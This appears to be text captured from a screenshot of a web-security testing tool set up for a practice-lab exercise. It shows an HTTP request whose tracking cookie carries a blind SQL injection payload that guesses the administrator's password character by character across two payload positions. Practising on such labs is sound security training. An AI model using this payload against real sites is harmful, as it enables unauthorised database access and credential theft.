 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7e0099044f3413c201213b00fd00f4.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Tech+gifts HTTP/1.1
2 Host: 0a7e0099044f3413c201213b00fd00f4.web-security-academy.net
3 Cookie: TrackingId=Qc4kQAut6e3gOFvz' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username= 'administrator')='§a§' --'; session=69C3IVIz3jNkTLn3heTQGcL97nflm6Yn
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7e0099044f3413c201213b00fd00f4.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Clear
2 payload positions
Length: 955